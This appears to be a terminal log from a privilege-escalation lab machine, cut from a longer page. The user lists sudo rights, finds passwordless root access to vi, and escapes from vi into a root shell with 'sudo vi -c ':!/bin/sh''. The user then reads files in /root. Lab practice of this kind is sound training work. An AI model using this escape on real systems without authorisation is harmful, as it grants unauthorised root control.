 permitted by applicable law.
user25@hacksudoLPE:~$ id
uid=1026(user25) gid=1026(user25) groups=1026(user25)
user25@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user25 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user25 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/vi
user25@hacksudoLPE:~$ sudo vi -c ':!/bin/sh' /dev/null
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/*
viluhacker
#